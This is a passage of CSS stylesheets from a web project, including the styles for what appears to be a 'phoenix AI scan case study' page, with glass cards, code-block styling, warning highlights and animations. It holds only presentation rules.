  transition: all 0.8s cubic-bezier(0.22, 1, 0.36, 1);
}

section.reveal {
  opacity: 1;
  transform: translateY(0);
}

h2 {
  font-size: 32px;
  margin-bottom: 18px;
  letter-spacing: -0.02em;
}

p { margin: 10px 0; }

ul, ol {
  margin: 10px 0 0 20px;
}

li { margin-bottom: 8px; }

.timeline {
  position: relative;
  margin-top: 28px;
  padding-left: 24px;
  border-left: 2px solid #1f2a44;
}

.timeline::before {
  content: "";
  position: absolute;
  left: -6px;
  top: 0;
  width: 12px;
  height: 12px;
  background: #2563eb;
  border-radius: 50%;
  box-shadow: 0 0 0 rgba(37,99,235,0.7);
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(37,99,235,0.7); }
  70% { box-shadow: 0 0 0 12px rgba(37,99,235,0); }
  100% { box-shadow: 0 0 0 0 rgba(37,99,235,0); }
}

.timeline-item {
  margin-bottom: 28px;
}

.timeline-item h4 {
  margin: 0 0 6px;
  font-size: 18px;
  color: #bfdbfe;
}

.metric-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 16px;
  margin-top: 22px;
}

.metric {
  background: linear-gradient(180deg, #0f1b35, #0b1428);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 18px;
  text-align: center;
  transition: transform 0.35s ease, box-shadow 0.35s ease;
}

.metric:hover {
  transform: translateY(-6px) scale(1.05);
  box-shadow: 0 20px 40px rgba(147,197,253,0.4);
}

.metric strong {
  display: block;
  font-size: 26px;
  margin-bottom: 6px;
  color: #93c5fd;
}

footer {
  margin-top: 80px;
  border-top: 1px solid var(--border);
  padding: 32px 20px 40px;
  text-align: center;
  color: var(--muted);
}

@media (max-width: 600px) {
  h1 { font-size: 36px; }
  h2 { font-size: 26px; }
}
</file>
<file: phoenix AI scan case study/style.css>
:root {
  --bg: #020617;
  --bg2: #0f172a;
  --glass: rgba(255, 255, 255, 0.08);
  --border: rgba(255, 255, 255, 0.15);
  --primary: #6366f1;
  --secondary: #22d3ee;
  --danger: #ef4444;
  --warning: #f59e0b;
  --safe: #22c55e;
  --text: #e5e7eb;
  --muted: #9ca3af;
}

/* Reset */
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: "Inter", sans-serif;
  background: radial-gradient(circle at top, var(--bg2), var(--bg));
  color: var(--text);
  overflow-x: hidden;
  line-height: 1.7;
}

/* Floating Gradient Blobs */
.blob {
  position: fixed;
  width: 320px;
  height: 320px;
  background: linear-gradient(135deg, #6366f1, #22d3ee);
  border-radius: 50%;
  filter: blur(130px);
  opacity: 0.35;
  animation: float 14s infinite alternate ease-in-out;
  z-index: -1;
}

.blob.one { top: 5%; left: 5%; }
.blob.two { bottom: 5%; right: 5%; animation-delay: 4s; }

@keyframes float {
  from { transform: translateY(0); }
  to   { transform: translateY(-80px); }
}

/* Top Navigation Bar */
.topbar {
  position: sticky;
  top: 0;
  z-index: 100;
  backdrop-filter: blur(16px);
  background: rgba(2, 6, 23, 0.75);
  border-bottom: 1px solid var(--border);
  padding: 14px 24px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.topbar span {
  font-weight: 800;
  letter-spacing: 1px;
}

.topbar .links a {
  margin-left: 12px;
  text-decoration: none;
  color: var(--text);
  padding: 8px 14px;
  border-radius: 8px;
  border: 1px solid var(--border);
  transition: all 0.3s ease;
}

.topbar .links a:hover {
  background: var(--primary);
  color: #fff;
  transform: translateY(-2px);
  box-shadow: 0 0 20px rgba(99, 102, 241, 0.6);
}

/* Hero Section */
.hero {
  text-align: center;
  padding: 120px 20px 80px;
}

.hero h1 {
  font-size: 3.8rem;
  font-weight: 800;
  background: linear-gradient(90deg, #6366f1, #22d3ee);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  margin-bottom: 12px;
  text-shadow: 0 0 40px rgba(99, 102, 241, 0.5);
}

.hero h2 {
  font-size: 1.4rem;
  color: var(--muted);
  margin-bottom: 10px;
}

.tagline {
  color: var(--secondary);
  font-style: italic;
  font-weight: 500;
}

/* Main Container */
.container {
  max-width: 1050px;
  margin: auto;
  padding: 0 20px 90px;
}

/* Glass Cards */
.card {
  background: var(--glass);
  border: 1px solid var(--border);
  backdrop-filter: blur(18px);
  border-radius: 20px;
  padding: 34px;
  margin-bottom: 45px;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.3);

  /* Animation base */
  opacity: 0;
  transform: translateY(50px);
  transition: all 0.9s ease;
}

.card.visible {
  opacity: 1;
  transform: translateY(0);
}

.card:hover {
  transform: scale(1.02);
  box-shadow: 0 0 70px rgba(99, 102, 241, 0.45);
}

/* Headings */
.card h3 {
  font-size: 1.7rem;
  margin-bottom: 15px;
  color: #fff;
}

.card h4 {
  margin-top: 22px;
  margin-bottom: 10px;
  color: var(--secondary);
  font-weight: 600;
}

/* Text */
.card p {
  margin-bottom: 14px;
  color: var(--text);
}

.card ul,
.card ol {
  padding-left: 22px;
  margin-top: 10px;
}

.card li {
  margin-bottom: 8px;
  color: var(--muted);
}

/* Inline Code */
code {
  background: rgba(255,255,255,0.08);
  padding: 2px 6px;
  border-radius: 4px;
  color: #fca5a5;
  font-family: Consolas, monospace;
}

/* Code Blocks */
pre {
  background: #020617;
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 20px;
  margin: 18px 0;
  overflow-x: auto;
  box-shadow: inset 0 0 20px rgba(0,0,0,0.5);
}

pre code {
  color: #fca5a5;
  background: none;
  padding: 0;
}

/* Notes */
.note {
  margin-top: 10px;
  color: var(--primary);
  font-weight: 500;
}

/* Blockquote */
blockquote {
  border-left: 4px solid var(--warning);
  padding-left: 14px;
  margin: 12px 0;
  color: #fde68a;
  font-style: italic;
}

/* Critical Warning */
.critical {
  color: var(--danger);
  font-weight: 600;
  animation: pulse 2s infinite;
}

@keyframes pulse {
  0%   { text-shadow: 0 0 5px rgba(239,68,68,0.4); }
  50%  { text-shadow: 0 0 30px rgba(239,68,68,1); }
  100% { text-shadow: 0 0 5px rgba(239,68,68,0.4); }
}

/* Conclusion Highlight */
.conclusion {
  border: 1px solid var(--primary);
  background: linear-gradient(135deg, rgba(99,102,241,0.1), rgba(34,211,238,0.05));
}

/* Back Link */
.back-link {
  text-align: center;
  margin-top: 50px;
}

.back-link a {
  color: var(--primary);
  text-decoration: none;
  font-weight: 600;
  border: 1px solid var(--primary);
  padding: 12px 22px;
  border-radius: 8px;
  transition: all 0.3s ease;
}

.back-link a:hover {
  background: var(--primary);
  color: #fff;
  box-shadow: 0 0 25px rgba(99, 102, 241, 0.6);
  transform: translateY(-2px);
}

/* Responsive */
@media (max-width: 768px) {
  .hero h1 {
    font-size: 2.4rem;
  }

  .hero h2 {
    font-size: 1.1rem;
  }

  .card {
    padding: 24px;
  }

  .topbar {
    flex-direction: column;
    gap: 10px;
  }
}
</file>
